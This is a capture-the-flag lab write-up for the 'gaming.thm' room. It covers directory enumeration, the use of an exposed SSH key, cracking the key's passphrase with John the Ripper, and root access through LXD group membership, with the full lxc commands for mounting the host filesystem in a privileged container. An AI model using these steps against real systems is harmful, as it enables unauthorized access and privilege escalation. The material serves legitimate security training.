
Target IP: gaming.thm
Reconnaissance

As you can see, we have an http service and an ssh service. First, let's examine the website.

When we inspect the website's source code, we obtain the username john.
Now, let's perform a directory scan to find more information and see what we can discover.
$feroxbuster -eBEg --auto-tune --scan-limit 3 -u http://gaming.thm --wordlist /usr/share/wordlists/dirb/big.txt
From our directory scan, we find the /secret and /uploads directories. Let's check them out.



Here, we get the /secret/secretKey file. We see that it contains an SSH key. Additionally, we find a wordlist at /uploads/dict.lst.
Initial Access

Now, let's save the SSH key to a file named id_rsa and set its permissions using chmod 600 id_rsa. Then, let's connect via SSH using this key and the username we found.

We are prompted for a password for the SSH key. Let's try to crack it using John the Ripper. (The room provided a wordlist, but I didn't use it as the password was already in John's default wordlist). Now, let's get the hash with ssh2john and crack it.

We obtain the password letmein. Now, let's connect again via SSH. And we have successfully logged in.
Privilege Escalation
Now, let's use linpeas.sh to find possible ways to escalate our privileges. (I hosted the script on my Apache server and will download it from there on the target machine.)
Upon checking the output, we see that our user is in the lxd group.

This suggests we can use the LXD Privilege Escalation vulnerability. Let's proceed step-by-step.
LXD Privilege Escalation
LXD is a tool for managing containers on Linux systems. By default, users in the lxd group can create and manage containers without root privileges.
- Problem: This group provides full control over containers (e.g., adding disks, configuring networks). When misused, this privilege can compromise the security of the host system.
- To exploit this vulnerability, we need to create a container on the target system, but there is no image available. First, let's download an image. I will use the Alpine Linux image due to its small size.
- Let's download the image to our local machine and transfer it to the target system using
scp -i id_rsa alpine-v3.13-x86_64-20210218_0139.tar.gz john@gaming.thm:/tmp.
- Now, let's import the image into the LXD environment and assign it an alias.
$lxc image import alpine-v3.13-x86_64-20210218_0139.tar.gz --alias alpine
- Now, let's start and configure the container using the following commands in sequence:
lxc init alpine ignite -c security.privileged=true: Create a new container named "ignite" from the "alpine" image.- The
security.privileged=trueparameter allows the container to run in privileged mode. This is a critical step, as privileged containers have greater access to the host system's resources.
- The
lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true: Mount the host machine's root directory (/) to the/mnt/rootdirectory inside the container.- The
recursive=trueparameter ensures that subdirectories are also included. This is the most critical part of the attack, as it provides access to the entire filesystem of the host from within the container.
- The
lxc start ignite: Start the container.- And
lxc exec ignite /bin/sh: Start a shell session inside the container.
- Now, from our shell, let's navigate to the
/mnt/rootdirectory where we mounted the host machine's root directory.

From here, we can navigate to the /root directory to get the flag.

Comments
Loading comments...